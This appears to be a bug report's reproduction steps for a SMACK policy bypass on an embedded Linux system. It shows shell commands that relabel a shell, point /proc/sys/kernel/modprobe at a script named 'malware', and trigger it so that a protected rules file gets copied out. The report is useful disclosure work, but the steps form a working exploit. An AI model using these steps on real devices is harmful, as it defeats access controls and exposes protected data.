 - [Actual result]
1. The result will return that the status of smack is "enforce mode"
/ # smack-profiler -p status
Currently, it is in enforce mode
SMACK-PROFILER~ Good Bye
/ #
2. The result will show as the below:
/ # cp /bin/sh /data/
/ # smack_admin -c "chsmack -e App::obgclient /data/sh"
/ # smack_admin -c "smackctl apply"
3. The result will show as the below:
/ #  /data/sh
/ # cat /proc/$$/attr/current; echo
App::obgclient
/ # echo -ne "#!/bin/sh\ncp /etc/smack/accesses.d/alarm.rules /data/data_smack\n
chmod +x /data/data_smack" > /data/malware
/ # chmod +x /data/malware
/ # echo "/data/malware" > /proc/sys/kernel/modprobe
/ # echo -ne "\xff\xff\xff\xff" > /data/unknown_file
/ # chmod +x /data/unknown_file
4. Execute file unknown_file error with line 1:... not found
/ #  /data/unknown_file
/data/unknown_file: line 1: ����: not found
/ #
5. System create file data_smack affter run unknown_file
/ # cat /data/data_smack
App::alarm App::antenna r-x---
App::alarm App::app r-x---
App::alarm App::appproc r-x---
App::alarm App::audio r-x---
App::alarm App::calib r-x---
App::alarm App::comm r-x---
App::alarm App::conf r-x---
App::alarm App::diag r-x---
App::alarm App::factory r-x---
App::alarm App::health r-x---
App::alarm App::hmi r-x---
App::alarm App::location r-x---